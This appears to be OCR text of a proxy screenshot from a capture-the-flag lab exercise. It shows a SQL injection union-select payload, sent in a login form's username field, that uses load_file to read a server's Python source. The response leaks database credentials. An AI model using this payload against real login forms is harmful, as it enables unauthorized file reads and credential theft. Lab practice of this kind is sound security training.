 1 2 3 4 5 6 7
Request
Method Text Send
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Origin: https://10.10.11.101
Connection: keep-alive
Referer: https://10.10.11.101/administrative
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin%27 union select 1,load_file("/var/www/writer.htb/writer/__init__.py"),3,4,5,6 -- &password=
dr4ks
Find: No matches
Response
Text
def connections():
try:
connector = mysql.connector.connect(user=&#39;admin
&#39;, password=&#39;ToughPasswordToCrack&#39;, host=&#39;
127.0.0.1&#39;, database=&#39;writer&#39;)
return connector
except mysql.connector.Error as err:
if err.errno == errorcode.ER_ACCESS_DENIED_ERROR:
return (&#34;Something is wrong with your db user
name or password!&#34;)
elif err.errno == errorcode.ER_BAD_DB_ERROR:
return (&#34;Database does not exist&#34;)
else:
Time: 1,002 ms Body Length: 14,667 Total Length: 15,101 bytes